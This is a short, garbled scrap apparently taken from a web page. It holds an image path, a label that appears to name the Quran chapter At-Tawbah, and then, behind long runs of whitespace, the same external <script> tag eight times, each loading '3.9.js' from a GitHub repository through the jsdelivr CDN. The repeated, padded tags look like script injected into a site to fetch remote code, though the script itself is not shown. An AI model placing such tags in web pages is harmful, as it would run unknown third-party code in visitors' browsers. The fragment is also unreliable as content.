 ( - At-Tawbah-0)                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 